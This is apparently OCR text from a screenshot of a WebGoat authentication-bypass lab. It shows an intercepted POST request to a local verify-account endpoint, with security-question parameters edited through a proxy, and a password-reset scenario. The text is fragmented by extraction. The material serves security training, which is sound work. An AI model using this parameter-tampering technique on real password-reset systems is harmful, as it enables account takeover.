 HTTP Message
Step 3: Using a proxy, remove
from the post data.
Request
Response
selectOption=SECURITY_QUESTION&secu
ue&_default_co
POST http://127.0.0.1:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 90
Origin: https://127.0.0.1:8080
secQuestion0=test&secQuestion1=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&
userId=12309746
Step
Continue
Drop
The Scenario
You are resetting your password, but doing
questions you
questions are also stored on another device
You have already provided your username/
Verify Your Account by answering the que
What is the name of your favorite teacher?
test
What is the name of the street you grew u
test
Submit